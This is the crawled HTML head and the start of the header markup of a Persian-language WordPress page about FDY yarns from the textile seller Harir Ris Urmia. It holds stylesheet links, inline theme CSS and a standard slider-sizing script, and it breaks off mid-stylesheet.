

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harirris.com/%D9%86%D8%AE-%D9%87%D8%A7%DB%8C-fdy-%D8%AD%D8%B1%DB%8C%D8%B1/
body_size: 22492
content:

<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <title>نخ های FDY &#8211; حریر ریس ارومیه</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn-uicons.flaticon.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="حریر ریس ارومیه &raquo; خوراک" href="https://harirris.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="حریر ریس ارومیه &raquo; خوراک دیدگاه‌ها" href="https://harirris.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="حریر ریس ارومیه &raquo; نخ های FDY خوراک دیدگاه‌ها" href="https://harirris.com/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-fdy-%d8%ad%d8%b1%db%8c%d8%b1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harirris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharirris.com%2F%25d9%2586%25d8%25ae-%25d9%2587%25d8%25a7%25db%258c-fdy-%25d8%25ad%25d8%25b1%25db%258c%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harirris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharirris.com%2F%25d9%2586%25d8%25ae-%25d9%2587%25d8%25a7%25db%258c-fdy-%25d8%25ad%25d8%25b1%25db%258c%25d8%25b1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gtranslate-style-css' href='https://harirris.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://harirris.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://harirris.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://harirris.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://harirris.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.3.0' media='all' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://harirris.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=6.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://harirris.com/wp-content/plugins/crust-core/assets/front/css/vendor/swiper.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://harirris.com/wp-content/plugins/crust-core/assets/front/css/vendor/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://harirris.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='crust-common-css' href='https://harirris.com/wp-content/themes/dms/lib/assets/css/common.css' media='all' />
<link rel='stylesheet' id='crust-core-css' href='https://harirris.com/wp-content/plugins/crust-core/assets/front/css/style.css' media='all' />
<link rel='stylesheet' id='crust-custom-font-css' href='//use.typekit.net/oas5ouh.css' media='all' />
<style id='crust-custom-font-inline-css'>
body{font-family: objektiv-mk1, sans-serif;}
/*# sourceURL=crust-custom-font-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://harirris.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' media='all' />
<link rel='stylesheet' id='crust-wpb-css' href='https://harirris.com/wp-content/plugins/crust-core/includes/wpbakery/assets/front/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='crust-frontend-css' href='https://harirris.com/wp-content/themes/dms/lib/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='crust-elementor-css' href='https://harirris.com/wp-content/plugins/crust-core/includes/elementor/assets/front/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='crust-icons-css' href='//pro.fontawesome.com/releases/v5.15.2/css/all.css' media='all' />
<link rel='stylesheet' id='uicons-css' href='//cdn-uicons.flaticon.com/uicons-regular-rounded/css/uicons-regular-rounded.css' media='all' />
<link rel='stylesheet' id='crust-woocommerce-css' href='https://harirris.com/wp-content/themes/dms/lib/assets/css/vendor/woo.css' media='all' />
<link rel='stylesheet' id='crust-portfolio-css' href='https://harirris.com/wp-content/plugins/crust-core/includes/portfolio/assets/css/style.css' media='all' />
<script src="https://harirris.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://harirris.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://harirris.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harirris.com/wp-json/wp/v2/posts/21428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harirris.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://harirris.com/wp-content/themes/dms/rtl.css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel="canonical" href="https://harirris.com/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-fdy-%d8%ad%d8%b1%db%8c%d8%b1/" />
<link rel='shortlink' href='https://harirris.com/?p=21428' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "نخ های FDY",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://harirris.com/wp-content/uploads/2021/11/harir-logo.png" sizes="32x32" />
<link rel="icon" href="https://harirris.com/wp-content/uploads/2021/11/harir-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harirris.com/wp-content/uploads/2021/11/harir-logo.png" />
<meta name="msapplication-TileImage" content="https://harirris.com/wp-content/uploads/2021/11/harir-logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles">.crust-footer-widgets{background:linear-gradient(90deg, #33ffff 0%, #2fd6ef 100%) !important;}.crust-site-footer{border-color:#bb2a2a;}.crust-sub-footer{color:#ffffff;background:rgba(30,182,237,0.82);background-color:rgba(30,182,237,0.82);background-repeat:repeat;background-position:center center;background-attachment:scroll;padding:1px 0 0px 0 ;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.crust-sub-footer a{color:#ffffff;}.crust-main-wrap{background:rgba(0,0,0,0);background-color:rgba(0,0,0,0);}body.error404 .crust-main-wrap{background:rgba(0,0,0,0);background-color:rgba(0,0,0,0);}header.crust-site-header .crust-site-brand{max-width:258px;margin:0px 0 0 0 ;text-align:left;}.crust-site-header.crust-sticky-head .crust-site-brand{text-align:left;}header.crust-site-header > .crust-header-wrap{background:linear-gradient(90deg, # 0%, undefined 100%);}header.crust-site-header:not(.crust-sticky-head) > .crust-header-wrap{padding:20px 0 20px 0 ;}header.crust-site-header:not(.crust-sticky-head) .crust-header-row{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;padding:2px 0 0 0 ;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.crust-sidebar{max-width:25%;flex:25%;}.crust-archive-wrapper:not(.col-lg-12),.crust-portfolio-archive-wrapper:not(.col-lg-12),.crust-post-wrapper:not(.col-lg-12),.crust-single-wrapper:not(.col-lg-12){flex:0 0 calc(100% - 25%);max-width:calc(100% - 25%);}.crust-site-header .crust-site-navigation{justify-content:center;}.crust-site-header.crust-underline-nav .crust-site-navigation > ul > li > a > span:after{background-color:#dd9933;}.crust-site-header .crust-site-navigation > ul > li > a{color:#32d2ff;}.btn,.wp-block-search__button,.crust-btn,.crust-btn-underline,.wpcf7-submit{font-family:Lexend;}h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price,.crust_woo_quick_view .woocommerce-Price-amount,.crust-hotspot-Title{font-family:Lexend;font-weight:600;}@media screen and (max-width:768px){.crust-responsive-btn{color:#8224e3 !important;}.crust-site-header.crust-sticky-head .crust-responsive-btn{color:#1e73be !important;}.crust-site-header .crust-responsive-btn,.crust-site-header.crust-sticky-head .crust-responsive-btn{background-color:#cf70ef !important;}.crust-site-header .crust-responsive-btn.crust-active-btn{color:#ffffff !important;background-color:#a113cd !important;}.crust-site-header .crust-site-navigation ul li a,.crust-collapse-nav{color:#8224e3 !important;}.crust-site-navigation ul li a.crust-act-btn span,.crust-act-btn + .crust-submenu-wrap + .crust-collapse-nav i{color:#490d0d !important;}.crust-site-navigation ul li a.crust-act-btn, .crust-site-navigation > ul > li > a.active, .crust-site-navigation > ul > li.current-menu-ancestor > a, .crust-site-navigation > ul > li.current-menu-item > a, .crust-site-navigation > ul > li.current-menu-parent > a, .crust-site-navigation > ul > li.current_page_parent > a{background-color:#cc5ff1 !important;}.crust-site-navigation .crust-submenu-box, .crust-site-navigation li:not(.mega-menu) ul.sub-menu ul.sub-menu{background-color:#1f0909 !important;}}/* vietnamese */
@font-face {
  font-family: 'Lexend';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://harirris.com/wp-content/fonts/lexend/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lexend';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://harirris.com/wp-content/fonts/lexend/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lexend';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://harirris.com/wp-content/fonts/lexend/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='elementor-post-20-css' href='https://harirris.com/wp-content/uploads/elementor/css/post-20.css?ver=1654156841' media='all' />
<link rel='stylesheet' id='crust-info-box-css' href='https://harirris.com/wp-content/plugins/crust-core/assets/front/css/vendor/info-box.css' media='all' />
<link rel='stylesheet' id='crust-custom-menu-css' href='https://harirris.com/wp-content/themes/dms/lib/assets/css/vendor/menu.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://harirris.com/wp-content/uploads/elementor/css/post-22.css?ver=1654156842' media='all' />
<link rel='stylesheet' id='crust-cta-css' href='https://harirris.com/wp-content/plugins/crust-core/assets/front/css/vendor/cta.css' media='all' />
<link rel='stylesheet' id='elementor-post-6284-css' href='https://harirris.com/wp-content/uploads/elementor/css/post-6284.css?ver=1654156842' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://harirris.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://harirris.com/wp-content/uploads/elementor/css/post-6.css?ver=1654156842' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://harirris.com/wp-content/uploads/elementor/css/global.css?ver=1654156843' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://harirris.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://harirris.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="rtl wp-singular post-template-default single single-post postid-21428 single-format-standard wp-theme-dms theme-dms woocommerce-no-js wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-6">

<div id="cursor"><div class="cursor__text"></div><div class="cursor__circle"></div></div><div class="crust-main-wrap"><header class="crust-site-header crust-underline-nav crust-head-extras"><div class="crust-before-header"><style>.elementor-20 .elementor-element.elementor-element-27f2f969 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-27f2f969:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-27f2f969 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #33FFFF 0%, #33E4FF 100%);}.elementor-20 .elementor-element.elementor-element-851caa5{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-4f560ec9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-20 .elementor-element.elementor-element-4f560ec9 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox .crust-infobox-content-wrap{align-items:center;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox .infobox-icon i{font-size:15px;line-height:15px;color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox .infobox-icon-wrap img{max-width:15px;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox.icon-beside-title .infobox-content .crust-infobox-title figure i{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-5306d50 .infobox-icon .infobox-icon-number{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox .infobox-icon{margin:0px 10px 0px 0px;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox .crust-infobox-title, .elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox .crust-infobox-title a{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-5306d50 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-20 .elementor-element.elementor-element-5306d50{width:auto;max-width:auto;}.elementor-20 